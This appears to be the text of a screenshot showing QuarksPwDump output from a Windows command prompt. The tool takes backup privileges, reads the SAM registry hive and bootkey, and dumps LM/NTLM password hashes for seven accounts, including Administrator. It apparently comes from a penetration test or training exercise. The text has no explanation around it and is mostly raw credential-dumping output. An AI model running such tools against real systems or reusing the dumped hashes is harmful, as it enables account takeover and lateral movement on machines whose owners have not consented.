 C:\wmpub\cmd.exe
QuarksPwDump
v0.1b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = E866FBE47C87B1D08B2D480084FCC7C9
BEGIN DUMP
ichunqiu:1008:FEDE57F99EE96EDEAAD3B435B51404EE:E886B7EADD4D342F9F2AFA8C8A06E901:::
ASPNET:1006:BADBE6EEB5EC850DF08107B607F20480:9CF05A6237D140372430AA11EBFB9D34:::
IWAM_ADMIN-508BF95B0:1004:12A4D7AFD026F05CBBCB8F25B8E24E08:EAA1486857898D80F49937AE6453F0B4:::
IUSR_ADMIN-508BF95B0:1003:1E427AF280AFBBF5A172F5633169A978:24DE153E599DB4FEEF439F7552FB576B:::
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:E7F84FA468FD69BA673FB0BA24E154BB:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:62C4700EBB05958F3832C92FC614B7D1:4D478675344541AACCF6CF33E1DD9D85:::
END DUMP
7 dumped accounts